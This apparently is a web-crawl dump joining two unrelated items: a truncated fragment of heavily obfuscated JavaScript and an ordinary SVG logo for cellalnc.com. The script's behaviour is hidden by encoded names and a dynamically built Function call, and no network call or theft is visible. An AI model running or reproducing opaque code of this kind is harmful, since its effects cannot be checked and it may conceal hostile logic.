_0x1629a4(_0x364119,_0x880907,_0x3dc2bb,_0x4871ab,_0x1a93c4){return _0x1bf3d6(_0x364119-0x75,_0x880907-0x4b,_0x880907- -0x5ad,_0x4871ab,_0x1a93c4-0x63);}function _0x444312(_0x4fedaa,_0x41ef5c,_0x273e52,_0x4b4cbd,_0x3a84b9){return _0x23af03(_0x4fedaa- -0x2ab,_0x41ef5c-0x1ee,_0x273e52-0xc4,_0x4b4cbd-0x73,_0x4b4cbd);}function _0x20fbe3(_0x5e7792,_0x4f9881,_0x1606eb,_0x1c92de,_0x4b70a8){return _0x2fd4ae(_0x1c92de,_0x4f9881-0xdb,_0x1606eb-0x13e,_0x1606eb-0xdf,_0x4b70a8-0x130);}var _0x40dcf8={'HYKHn':function(_0x1ba004,_0x41957b){function _0x235eeb(_0x41e50d,_0xeea448,_0x42cb41,_0x4d0f06,_0x5aa532){return _0x5d19(_0x41e50d- -0x18b,_0x5aa532);}return _0x20765a[_0x235eeb(0x163,0x72,0x1aa,0x1fb,0x208)](_0x1ba004,_0x41957b);}};function _0xb69dee(_0x5c344e,_0x442c38,_0x1f4d96,_0xd70778,_0x390173){return _0x23af03(_0xd70778-0x222,_0x442c38-0x144,_0x1f4d96-0xc3,_0xd70778-0xba,_0x1f4d96);}if(_0x20765a[_0x444312(-0x142,-0x206,-0x82,-0xd2,-0x13e)](_0x20765a[_0x1629a4(0x57,-0x83,-0x14b,-0xf2,0x70)],_0x20765a[_0x1629a4(0x106,0x7b,-0x6a,0x80,-0x29)]))_0x40dcf8[_0x20fbe3(0x67d,0x654,0x65b,0x749,0x62c)](_0x466843,'0');else return![];}[_0x32d0d6(0x6da,0x674,0x575,0x659,0x57e)+_0x1bf3d6(0x582,0x480,0x563,0x52a,0x587)+'r'](_0x20e1c2[_0x23af03(0x80,0x20,0x40,-0x19,-0x2c)](_0x20e1c2[_0x3a6a77(-0x42,-0xb3,-0x82,-0x1e1,-0xf7)],_0x20e1c2[_0x32d0d6(0x533,0x513,0x5f0,0x451,0x4f2)]))[_0x3a6a77(-0x10c,-0x13c,-0x278,-0x1e0,-0x1b5)](_0x20e1c2[_0x1bf3d6(0x45a,0x4fa,0x54b,0x44d,0x5c9)]):_0x20e1c2[_0x2fd4ae(0x3d4,0x3e4,0x482,0x4d0,0x531)](_0x4fa715);_0x20e1c2[_0x2fd4ae(0x5f4,0x55b,0x4a9,0x5a1,0x59a)](_0x198e4e,++_0x3cd001);}else{var _0x1e462c;try{_0x1e462c=_0x20765a[_0x32d0d6(0x475,0x53c,0x5d1,0x485,0x530)](_0x30fefb,_0x20765a[_0x1bf3d6(0x3dc,0x43f,0x458,0x428,0x479)](_0x20765a[_0x32d0d6(0x4ea,0x4de,0x41a,0x553,0x451)](_0x20765a[_0x1bf3d6(0x540,0x5f6,0x578,0x555,0x584)],_0x20765a[_0x3a6a77(-0x323,-0x1f2,-0x28e,-0x1d8,-0x228)]),');'))();}catch(_0x3b5439){_0x1e462c=_0x559b0e;}return _0x1e462c;}}function _0x5b97b2(_0x57583f,_0x2a2707,_0xe0ac,_0x48303a,_0x43b8ef){return _0x1fd657(_0x57583f-0x10b,_0x2a2707,_0xe0ac-0xea,_0x57583f- -0x222,_0x43b8ef-0x1ac);}function _0x2ded43(_0x41cda3,_0x2a549b,_0x35bc1f,_0x29a22b,_0x72caa4){return _0x494c78(_0x35bc1f,_0x72caa4- -0x422,_0x35bc1f-0x1bf,_0x29a22b-0x1ef,_0x72caa4-0x153);}function _0x3cff76(_0x3b7a99,_0x1224f2,_0x583fc4,_0x56f853,_0xf14c41){return _0x5a21c9(_0x3b7a99-0xbe,_0x1224f2,_0x3b7a99- -0x219,_0x56f853-0x153,_0xf14c41-0x8c);}try{if(_0x20e1c2[_0x2ded43(0x1b4,0x1c3,0x1f2,0x201,0x27a)](_0x20e1c2[_0x267100(0x2ae,0x2b9,0x27c,0x2bf,0x33d)],_0x20e1c2[_0x3cff76(-0x17c,-0x16b,-0x224,-0x101,-0x1fb)]))_0x2c1df9=_0x2b9d59;else{if(_0x2d00a8){if(_0x20e1c2[_0x2ded43(0x99,0x179,0x20,0x1e,0xc7)](_0x20e1c2[_0x267100(0x456,0x404,0x44c,0x3e1,0x458)],_0x20e1c2[_0x31eabd(0x329,0x389,0x3d7,0x360,0x438)]))return _0x198e4e;else{if(_0xe9712a){var _0x200684=_0x2dda3f[_0x3cff76(-0x1cb,-0xeb,-0xe8,-0x1a3,-0x241)](_0x47e59f,arguments);return _0x5a2e19=null,_0x200684;}}}else _0x20e1c2[_0x2ded43(0x1fd,0x2d2,0x29c,0x2f7,0x27a)](_0x20e1c2[_0x31eabd(0x1eb,0x2c8,0x298,0x1c9,0x2b9)],_0x20e1c2[_0x3cff76(-0x195,-0xb7,-0x202,-0x1b2,-0x216)])?_0x20e1c2[_0x31eabd(0x2a7,0x3be,0x344,0x3e6,0x28a)](_0x198e4e,0x1*0x1543+-0x259e+0x105b):_0x4bddfa[_0x3cff76(-0x97,-0x54,-0x18e,-0x95,-0x195)+_0x3cff76(-0x94,-0xc7,-0xde,-0x8a,0xd)+_0x5b97b2(0x17a,0x1bf,0x15c,0xe8,0x1f2)](_0x20e1c2[_0x2ded43(0x258,0x2e9,0x2d1,0x21f,0x288)])[_0x3cff76(-0xd7,-0x114,-0x124,-0x19,-0xe8)][_0x31eabd(0x34a,0x23e,0x2fb,0x2a4,0x3de)+_0x31eabd(0x28c,0x252,0x22e,0x1a0,0x161)]=_0x20e1c2[_0x267100(0x40e,0x41b,0x3b2,0x36a,0x3df)];}}catch(_0x44faae){}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cellalnc.com/images/cella_rg_pos_clr_rgb.svg
body_size: 1586
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 228 120" style="enable-background:new 0 0 228 120;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4D4D4D;}
	.st1{fill:#8003BB;}
</style>
<g>
	<g>
		<path class="st0" d="M87.94,111.34v2.41h-2.33V92.07h2.33v9.48c0.84-1.43,2.83-2.72,4.97-2.72c3.84,0,6.68,2.81,6.68,7.38v0.22
			c0,4.49-2.64,7.58-6.68,7.58C90.52,114.01,88.78,112.8,87.94,111.34z M97.17,106.54v-0.22c0-3.7-2.05-5.55-4.52-5.55
			c-2.72,0-4.8,1.8-4.8,5.55v0.22c0,3.76,1.96,5.53,4.83,5.53C95.6,112.07,97.17,110.11,97.17,106.54z"/>
		<path class="st0" d="M105.33,112.24l-5.75-13.16h2.5l4.49,10.52l4.07-10.52h2.38l-8.11,19.78h-2.36L105.33,112.24z"/>
		<path class="st0" d="M120.14,99.08h2.33v2.64c0.93-1.66,2.19-2.81,4.83-2.89v2.19c-2.95,0.14-4.83,1.07-4.83,4.69v8.05h-2.33
			V99.08z"/>
		<path class="st0" d="M127.66,109.69c0-3.39,3.59-4.54,7.35-4.54h2.1v-1.07c0-2.33-0.9-3.31-3.14-3.31c-2.02,0-3.14,0.84-3.37,2.64
			h-2.33c0.31-3.34,2.97-4.57,5.81-4.57c2.81,0,5.36,1.15,5.36,5.25v9.68h-2.33v-1.85c-1.09,1.37-2.41,2.1-4.57,2.1
			C129.82,114.01,127.66,112.69,127.66,109.69z M137.12,108.62v-1.82h-2.02c-2.95,0-5.11,0.73-5.11,2.89c0,1.52,0.73,2.47,2.78,2.47
			C135.24,112.15,137.12,110.89,137.12,108.62z"/>
		<path class="st0" d="M142.34,99.08h2.33v2.33c0.67-1.37,2.3-2.58,4.71-2.58c3.03,0,5.16,1.66,5.16,5.92v9.01h-2.33v-9.17
			c0-2.58-1.09-3.73-3.45-3.73c-2.16,0-4.1,1.37-4.1,4.01v8.89h-2.33V99.08z"/>
		<path class="st0" d="M156.33,106.71v-0.22c0-4.49,2.81-7.66,6.85-7.66c2.44,0,3.96,1.18,4.8,2.61v-9.37h2.33v21.69h-2.33v-2.53
			c-0.84,1.43-2.89,2.78-5.02,2.78C159.11,114.01,156.33,111.28,156.33,106.71z M168.06,106.52v-0.22c0-3.76-1.8-5.53-4.66-5.53
			c-2.92,0-4.66,2.05-4.66,5.61v0.22c0,3.7,1.99,5.47,4.46,5.47C165.93,112.07,168.06,110.28,168.06,106.52z"/>
		<path class="st0" d="M172.13,109.24h2.27c0.17,1.74,1.09,2.83,3.45,2.83c2.22,0,3.2-0.76,3.2-2.33c0-1.54-1.15-2.05-3.42-2.47
			c-3.82-0.7-5.11-1.77-5.11-4.32c0-2.72,2.67-4.12,4.97-4.12c2.64,0,4.91,1.07,5.3,4.24h-2.24c-0.34-1.6-1.23-2.3-3.09-2.3
			c-1.68,0-2.78,0.84-2.78,2.1c0,1.32,0.73,1.85,3.42,2.33c3.03,0.56,5.16,1.23,5.16,4.35c0,2.67-1.82,4.46-5.39,4.46
			C174.37,114.01,172.27,112.24,172.13,109.24z"/>
		<path class="st0" d="M185.62,110.08v-9.03h-2.1v-1.96h2.1v-3.34h2.33v3.34h3.42v1.96h-3.42v8.81c0,1.43,0.65,2.13,1.82,2.13
			c0.73,0,1.29-0.11,1.8-0.31v1.96c-0.48,0.17-1.04,0.31-1.99,0.31C186.91,113.95,185.62,112.38,185.62,110.08z"/>
		<path class="st0" d="M192.33,109.69c0-3.39,3.59-4.54,7.35-4.54h2.1v-1.07c0-2.33-0.9-3.31-3.14-3.31c-2.02,0-3.14,0.84-3.37,2.64
			h-2.33c0.31-3.34,2.97-4.57,5.81-4.57c2.81,0,5.36,1.15,5.36,5.25v9.68h-2.33v-1.85c-1.09,1.37-2.41,2.1-4.57,2.1
			C194.49,114.01,192.33,112.69,192.33,109.69z M201.78,108.62v-1.82h-2.02c-2.95,0-5.11,0.73-5.11,2.89c0,1.52,0.73,2.47,2.78,2.47
			C199.9,112.15,201.78,110.89,201.78,108.62z"/>
		<path class="st0" d="M205.9,106.71v-0.22c0-4.49,2.81-7.66,6.85-7.66c2.44,0,3.96,1.18,4.8,2.61v-9.37h2.33v21.69h-2.33v-2.53
			c-0.84,1.43-2.89,2.78-5.02,2.78C208.68,114.01,205.9,111.28,205.9,106.71z M217.63,106.52v-0.22c0-3.76-1.8-5.53-4.66-5.53
			c-2.92,0-4.66,2.05-4.66,5.61v0.22c0,3.7,1.99,5.47,4.46,5.47C215.5,112.07,217.63,110.28,217.63,106.52z"/>
		<path class="st0" d="M222.71,112.1c0-1.01,0.81-1.8,1.8-1.8c0.98,0,1.8,0.79,1.8,1.8c0,1.01-0.81,1.8-1.8,1.8
			C223.52,113.89,222.71,113.11,222.71,112.1z"/>
	</g>
	<g id="XMLID_00000007399363798912570740000014430354486623053716_">
		<path id="XMLID_00000121989661673784706740000015798417128913053117_" class="st1" d="M124.38,3.83h16.18v73.29h-16.18V3.83z
			 M152.38,3.83h16.18v73.29h-16.18V3.83z M56.44,58.37c-5.2,2.83-9.18,4.47-14.81,4.47c-12.83,0-23.23-10.18-23.23-22.73
			s10.4-22.73,23.23-22.73c5.63,0,9.94,1.67,14.81,4.47V4.47c-4.82-2.14-10.16-3.33-15.78-3.33C19.15,1.14,1.7,18.58,1.7,40.1
			c0,21.52,17.44,38.96,38.96,38.96c5.62,0,10.95-1.19,15.78-3.33v0V58.37z M93.99,65.93c-8.93,0-14.17-5.2-14.54-10.67h35.33
			c0.37-1,0.74-4.94,0.74-6.94c-0.05-13.24-7.18-25.59-24.79-25.59c-15.9,0-27.2,12.19-27.2,27.9c0,15.82,10.92,28.43,28.68,28.43
			c8.43,0,15.96-2.93,20.43-5.13V61.01C106.85,63.81,101.53,65.93,93.99,65.93z M91.47,35.14c5.89,0,10.92,3.63,11.02,11.03H79.61
			C79.61,39.68,84.27,35.14,91.47,35.14z M201.05,22.79c-8.25,0-15.07,2-20.33,4.73v13.07c4.69-2.07,10.7-4.16,17.6-4.16
			c9.31,0,11.69,3.15,11.69,10.04v0.32c-3.9-0.38-7-0.68-13.08-0.63c-11.93,0.09-19.49,6.1-19.49,16.52
			c0,11.3,11.67,16.34,23.08,16.34c14.98,0,25.73-4.39,25.73-4.39l0-28.13C226.25,31.14,217.92,22.79,201.05,22.79z M210.01,66.16
			c-1.17,0.37-4.45,1.3-9.26,1.3c-5.35,0-8.61-2.58-8.61-6.34c0-4.33,3.73-6.34,8.86-6.34c4.26,0,5.62,0.22,9,0.66V66.16z"/>
	</g>
</g>
</svg>
